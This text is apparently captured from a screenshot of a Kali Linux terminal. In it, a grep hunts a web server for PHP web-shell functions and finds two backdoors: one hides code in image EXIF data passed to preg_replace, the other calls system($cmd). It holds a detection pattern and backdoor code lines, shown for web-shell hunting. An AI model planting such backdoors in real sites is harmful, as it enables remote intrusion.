 1 2 3 4
Grep
File Actions Edit View Help
Grep × /var/www/html × Shellz ×
┌──(kali㉿kali)-[~]
└─$ sudo grep -RPn "(passthru|shell_exec|system|phpinfo|base64_decode|chmod|mkdir|fopen|fclose|readfile|php_uname|eval|preg_replace|exif_read_data) *\(" /var/www
/var/www/html/indexx.php:2:$exif = exif_read_data('/var/www/html/images/test-image.jpg');preg_replace($exif['Make'],$exif['Model'], '');
grep: /var/www/html/images/test-image.jpg: binary file matches
/var/www/html/simple-backdoor.php:8:        system($cmd);
┌──(kali㉿kali)-[~]
└─$